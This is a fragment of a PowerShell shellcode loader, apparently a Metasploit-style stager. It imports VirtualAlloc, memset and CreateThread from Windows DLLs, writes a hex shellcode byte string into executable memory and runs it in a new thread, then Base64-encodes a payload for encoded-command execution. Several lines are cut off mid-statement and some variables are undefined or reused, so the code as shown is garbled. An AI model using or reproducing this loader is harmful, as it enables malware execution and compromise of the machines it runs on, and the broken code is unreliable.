 ps.ps1
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr
[DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count
$jv = Add-Type -memberDefinition $Jq -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]] $code = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8
$RS = 0x1000;
if ($code.Length -gt 0x1000)
{
$RS = $code.Length
};
$code=$jv::VirtualAlloc(0,0x1000,$RS,0x40);
for ($Wp=0;$Wp -le ($code.Length-1);$Wp++)
{
$jv::memset([IntPtr]($code.ToInt32()+$Wp), $code[$Wp], 1)
};
$jv::CreateThread(0,0,$code,0,0,0);for (;){Start-Sleep 60};
$kg = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($vR));
$HN = "-ec ";
if([IntPtr]::Size -eq 8)
{